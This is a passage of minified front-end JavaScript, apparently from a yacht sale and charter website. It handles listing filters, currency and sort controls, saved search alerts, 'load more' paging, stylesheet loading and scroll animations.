t=this.form.querySelector("[data-search-alert-btn]");t&&t.addEventListener("click",(t=>{this.saveSearchDialog&&this.saveSearchDialog.open(),this.saveSearchAlerts().then((t=>{this.setSearchAlertLinks(t)}))}))}}setCurrencyLabel(){this.priceLabel&&this.currencyControl&&(this.priceLabelControl.innerHTML=`${this.priceLabel} (${this.currencyControl.options[this.currencyControl.selectedIndex].text})`)}setSearchAlertLinks(t){const e=this.saveSearchDialog.elem.querySelectorAll(".btn");for(const s of e)s.href+=`?alert=${t}`}get currency(){return this.currencyControl?this.currencyControl.value:""}get sort(){return this.sortControl?this.sortControl.value:""}submitForm(){const t=this.getSearchParams();a(new FormData(this.form)),this.applyFilter(t),this.form.dispatchEvent(new CustomEvent("offcanvas--close",{bubbles:!0}))}getSearchParams(){const t=new FormData(this.form),e=new URLSearchParams(t);return this.currency.length>0&&e.set("currency",this.currency),this.sort.length>0&&e.set("sort",this.sort),e}saveSearchAlerts(){const e=this.getSearchParams();return t(e)}sortChange(){const t=new URLSearchParams(document.location.search);t.set("sort",this.sort),t.delete("page"),o(this.sort),this.applyFilter(t)}setFilterCount(){if(this.filterCountControl){const t=this.getSearchParams(),e=Array.from(t.entries());for(const[s,i]of e)""===i&&t.delete(s);let s=t.size;t.has("sort")&&s--,t.has("currency")&&s--,this.filterCountControl.innerHTML=s>0?`${this.filterText} (${s})`:this.filterText}}currencyChange(){const t=new URLSearchParams(document.location.search);var e;t.set("currency",this.currency),t.delete("page"),e=this.currency,r({event:"list_currency",options:e}),this.applyFilter(t);const s=document.querySelector("[data-p-filter-currency]");s&&(s.value=this.currency)}applyFilter(t){const e=Array.from(t.entries());for(const[s,i]of e)""===i&&t.delete(s);this.listing.applyFilter(t),this.setFilterCount()}}const c="stylesheet-loaded",h=new class{constructor(t,e){this.level=void 0===e?4:e,this.prefix=`Crafted | ${t} | `}hasNativeSupport(){return"undefined"!=typeof console}formatMessage(t){return this.prefix+t}error(t){this.level>0&&this.hasNativeSupport()&&console.error(this.formatMessage(t))}warn(t){this.level>1&&this.hasNativeSupport()&&console.warn(this.formatMessage(t))}info(t){this.level>2&&this.hasNativeSupport()&&console.info(this.formatMessage(t))}log(t){this.level>3&&this.hasNativeSupport()&&console.log(this.formatMessage(t))}}("Main Stylesheet");let u=null,d=!1;const m={attributes:!0,childList:!1,subtree:!1},p=function(t,e){for(const e of t)"attributes"===e.type&&(d=!0,h.log("loaded"),u.dispatchEvent(new CustomEvent(c)))};let g=null;const f=function(){null===u&&(u=document.querySelector("#cssFile"),u&&(null==u.sheet&&"all"!==u.media||(u.media="all",d=!0))),null!==u&&!1===d?(u.addEventListener("load",(function(){u.media="all",d=!0,u.dispatchEvent(new CustomEvent(c)),h.log("loaded")})),null!=u.sheet&&(u.media="all",d=!0),null===g&&(g=new MutationObserver(p)),g.observe(u,m)):d=!0;return new Promise(((t,e)=>{!0===d?t():(u&&"all"===u.media&&(d=!0,t()),u&&u.addEventListener(c,(function(){null!==g&&(g.disconnect(),g=null),setTimeout((function(){t()}),100)})))}))},y="animate-in--complete",v=new IntersectionObserver(((t,e)=>{t.forEach((t=>{const e=t.target;t.isIntersecting?(e.isLeaving=!0,e.classList.add(y),document.dispatchEvent(new CustomEvent("animate-in--complete"))):e.isLeaving&&!e.classList.contains("loading--once")&&(e.classList.remove(y),document.dispatchEvent(new CustomEvent("animate-in--complete")))}))}),{root:null,rootMargin:"60px 0px -50px",threshold:0}),C=new IntersectionObserver(((t,e)=>{t.forEach((t=>{const e=t.target;t.isIntersecting&&(e.isLeaving=!0,e.classList.add(y),e.dispatchEvent(new CustomEvent("animate-in--complete")))}))}),{root:null,rootMargin:"0px 100%",threshold:.5});document.addEventListener("update-animation",(function(t){const e=t.target.querySelectorAll(".animate-in");for(const t of e)t.animationWatch||(v.observe(t),t.animationWatch=!0)}));const b=function(t){t.classList.contains("animate-in--delay")?C.observe(t):v.observe(t),t.animationWatch=!0},w=["offcanvas","y-comp__loading"];function L(t,e){for(const s of t){s.classList.remove("loading");let t=!0;for(const e of w)s.classList.contains(e)&&(t=!1);t&&!1===e&&!s.dataset.instant&&(s.classList.add("animate-in"),b(s))}window.setTimeout((function(){document.dispatchEvent(new CustomEvent("loaded")),document.dispatchEvent(new CustomEvent("recheck-script"))}),100)}const S={method:"GET",credentials:"same-origin",headers:{"X-Requested-With":"XMLHttpRequest"}};class E{constructor(t){this.elem=t,this.listingContainer=this.elem.querySelector("[data-listing]"),this.listingCount=this.elem.querySelector("[data-item-count]"),this.itemCount=this.listingCount?parseInt(this.listingCount.innerHTML.trim()):0,this.pageCount=1,this.currentlyViewed=this.listingContainer?this.listingContainer.childNodes.length:0}async retrieveListing(t,e=!0){const s=await fetch(t,S);this.itemCount=parseInt(s.headers.get("item-count")),this.pageCount=parseInt(s.headers.get("page-count")),this.currentlyViewed=parseInt(s.headers.get("currently-viewed"));const i=await s.text();return await this.updateContent(i,e),{itemCount:this.itemCount,pageCount:this.pageCount}}updateContent(t,e){if(this.listingCount&&(this.listingCount.innerHTML=this.itemCount.toLocaleString(document.documentElement.lang)),this.listingContainer)return e&&(this.listingContainer.innerHTML=""),this.listingContainer.insertAdjacentHTML("beforeend",t),function(t){t||(t=document);const e=t.querySelectorAll(".loading");if(!new URLSearchParams(window.location.search).has("ss"))return f().then((function(){L(e,!1)}));L(e,!0)}(this.listingContainer),new Promise((t=>{setTimeout((()=>{this.listingContainer.dispatchEvent(new CustomEvent("burgess:yachts-updated",{bubbles:!0})),t()}),50)}))}}window.matchMedia("(min-width: 1200px)");class q{constructor(t,e){this.elem=t,this.listing=e,this.elem&&(this.progressElem=this.elem.querySelector("progress"),this.currentlyViewedElem=this.elem.querySelector("[data-page-currently-viewed]"),this.itemCountElem=this.elem.querySelector("[data-page-total]"),this.numberOfItems=parseInt(this.progressElem.max),this.currentlyViewed=parseInt(this.progressElem.value),this.btn=this.elem.querySelector(".btn"),this.isPaging=!1,(navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i))&&this.btn.addEventListener("touchstart",(t=>{t.preventDefault(),this.firePagination()})),this.btn.addEventListener("click",(t=>{t.preventDefault(),this.firePagination()})),this.updateDisplay())}firePagination(){if(!this.isPaging){this.isPaging=!0,this.btn.classList.add("btn--working");const t=new URL(this.btn.href);this.listing.applyPaging(t.searchParams).then((()=>{this.btn.classList.remove("btn--working"),this.isPaging=!1}))}}update(t,e,s){this.numberOfItems=e,this.currentlyViewed=t,this.elem&&(this.updateContents(s),this.updateDisplay())}updateContents(t){this.progressElem.max=this.numberOfItems,this.progressElem.value=this.currentlyViewed,this.currentlyViewedElem.innerHTML=this.currentlyViewed.toLocaleString(document.documentElement.lang),this.itemCountElem.innerHTML=this.numberOfItems.toLocaleString(document.documentElement.lang);let e=2;t.has("page")&&(e=parseInt(t.get("page"))+1),e>1&&t.set("page",e),this.btn.href=`${window.location.pathname}?${t.toString()}`}updateDisplay(){this.isPaging=!1,this.elem.classList.toggle("lm-pag--hidden",0===this.numberOfItems),this.numberOfItems>this.currentlyViewed?this.btn.classList.remove("lm-pag--hidden"):this.btn.classList.add("lm-pag--hidden")}}class P{constructor(t,e){this.elem=t,this.listing=e,this.form=t.querySelector("[data-p-filters]"),this.priceLabelControl=t.querySelector("[data-price-label]"),this.priceLabelControl&&(this.priceLabel=this.priceLabelControl.innerHTML),this.docCurrencyControl=document.querySelector("[data-filter-currency]"),this.currencyControl=document.querySelector("[data-p-filter-currency]"),this.sortControl=t.querySelector("[data-filter-sort]");const s=document.getElementById("dialog:save-alert");s&&(this.saveSearchDialog=new i(s)),this.setupEvents()}setupEvents(){if(this.form){this.form.addEventListener("submit",(t=>{t.submitter&&t.submitter!==this.form&&t.submitter.formAction!==this.form.action||(t.preventDefault(),this.form.validator?this.form.validator.validateForm().then((()=>{this.submitForm()})).catch((function(t,e){})):this.submitForm())}));const t=this.form.querySelector("[data-search-alert-btn]");t&&t.addEventListener("click",(t=>{this.saveSearchDialog&&this.saveSearchDialog.open(),this.saveSearchAlerts().then((t=>{this.setSearchAlertLinks(t)}))}))}}setSearchAlertLinks(t){const e=this.saveSearchDialog.elem.querySelectorAll(".btn");for(const s of e)s.href+=`?alert=${t}`}get currency(){return this.currencyControl?this.currencyControl.value:""}get sort(){return this.sortControl?this.sortControl.value:""}submitForm(){const t=this.getSearchParams();a(new FormData(this.form)),this.applyFilter(t),this.docCurrencyControl.value=this.currency}getSearchParams(){const t=new FormData(this.form),e=new URLSearchParams(t);return this.currency.length>0&&e.set("currency",this.currency),this.sort.length>0&&e.set("sort",this.sort),e}saveSearchAlerts(){const e=this.getSearchParams();return t(e)}sortChange(){const t=new URLSearchParams(document.location.search);t.set("sort",this.sort),t.delete("page"),o(this.sort),this.applyFilter(t)}applyFilter(t){const e=Array.from(t.entries());for(const[s,i]of e)""===i&&t.delete(s);this.listing.applyFilter(t)}}class A{constructor(t){this.elem=t,this.pageUrl=window.location.pathname,document.querySelector("[data-search-page]")&&(this.search=new l(document.querySelector("[data-search-page]"),this)),this.pillFilters=new P(this.elem,this),this.filter=new l(this.elem,this),this.updater=new E(this.elem),this.pagination=new q(this.elem.querySelector(".lm-pag"),this)}getUrl(t,e=!0){const s=t.toString();let i=this.pageUrl;return e&&this.elem.dataset.path&&(i=`${this.pageUrl}/${this.elem.dataset.path}`),s.length>0?`${i}?${s}`:i}applyFilter(t){const e=this.getUrl(t);!function(t,e){let s="ForSale";e.includes("charter")&&(s="Charter");const i={};for(const[e,s]of t.entries())i[e]=s;const n={type:s,id:0,details:e,searchParams:i};fetch("/content-api/activity/yachtsearchfilter",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(n)})}(t,e),this.updater.retrieveListing(e).then((e=>{this.updateHistory(t),this.pagination.update(this.updater.currentlyViewed,this.updater.itemCount,t)}))}applyPaging(t){return this.updater.retrieveListing(this.getUrl(t),!1).then((e=>{this.updateHistory(t),this.pagination.update(this.updater.currentlyViewed,this.updater.itemCount,t)}))}updateHistory(t){window.history&&history.replaceState(null,"",this.getUrl(t,!1))}}!function(){const t=document.querySelectorAll("[data-yacht-listing]");if(t)[...t].map((t=>new A(t)))}()}();